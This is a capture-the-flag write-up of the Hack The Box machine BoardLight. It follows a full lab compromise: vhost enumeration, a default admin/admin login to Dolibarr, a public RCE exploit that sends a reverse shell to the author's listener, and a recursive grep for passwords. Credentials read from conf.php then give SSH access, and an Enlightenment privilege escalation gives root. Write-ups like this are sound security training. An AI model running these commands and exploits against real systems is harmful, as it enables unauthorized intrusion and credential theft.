BoardLight [HTB] — Writeup
So, I started working on HTB again after a small break and came across the machine BoardLight.
The below is the methodology and process I used to pwn the machine.
Upon firing up the machine, I used nmap to check for active ports and get some initial information about the target.
nmap -sV -sC -A 10.10.11.11
This gave me the following output:

Through this I can understand that there’s two ports open on the target: Port 22 and Port 80.
I then visited the Web Page to look clues on how to go on about solving. At the bottom of the webpage I see the domain “board.htb”. I can add that domain to /etc/hosts:
sudo nano /etc/hosts
Going through the webpage, I couldn’t find anything that could help me find the flag. I then thought of doing a Subdomain Enumeration however nothing turned up. I then gave a shot to vhosts with the following command:
gobuster vhost -u http://board.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain
Immediately upon firing the command, I see an interesting vhost:


I then added “crm.board.htb” to /etc/hosts as well and visited the crm webpage and see this:

The CRM being used was Dolibarr, with version 17.0.0. I ran a simple google search to check for default credentials for Dolibarr and came across “admin/admin”. Upon trying these credentials I managed to log into the CRM Dashboard.
I then tinkered around the webpage to see if I could further escalate anything. I then searched for Dolibarr 17.0.0 vulnerabilities on Google and came across CVE-2023–30253. It basically states that Dolibarr versions prior to 17.0.1 are vulnerable to RCE.
I looked up for Exploit POC on GitHub and found a exploit that could work.
I ran the exploit with the following command:
python3 exploit.py http://crm.board.htb admin admin 10.10.14.28 443
At the same time, I started a listener on Port 443:
nc -lvnp 443
When both the commands were executed, I got the following:

I got a shell on the target system. Then I tried accessing the home directory and found a user folder called larissa on there. When I tried accessing it, it gave me an error:

I then tried changing the permissions of the folder, but it wouldn’t let me do that as well:

Time to take a step back, and look around in the current user’s files for potential clues as to how to get the flag.
I then tried a popular Password Hunting command from Juggernaut-Sec:
grep --color=auto -rnw -iIe "PASSW\|PASSWD\|PASSWORD\|PWD" --color=always 2>/dev/null
However, this command spit out a lot of data which was difficult to browse through. I then carried another Google Search, this time looking for the path for the credentials in Dolibarr. I found out that usually the credentials are stored in the conf/conf.php file.
And there I had it:

I then tried accessing the user larissa via ssh. And I managed to do that successfully:

I even got the flag for user from this. Now, it was time to look for the root flag.

I tried running “sudo -l” to check the allowed commands I could run. However, I got this:
Interesting, I can try some other workarounds. Maybe via linpeas?
It gave out a lot of information, and I started going through the output of the linpeas. I scrolled down and came across the following:

It said enlightment versions prior to 0.25.4 are vulnerable to CVE-2022–37706. This basically states it is vulnerable to RCE.
Upon looking up for Exploit POCs for this CVE, I came across an exploit.
I then tried running this exploit, and got the following:

Boom, I got into root, and managed to access the flag from root.txt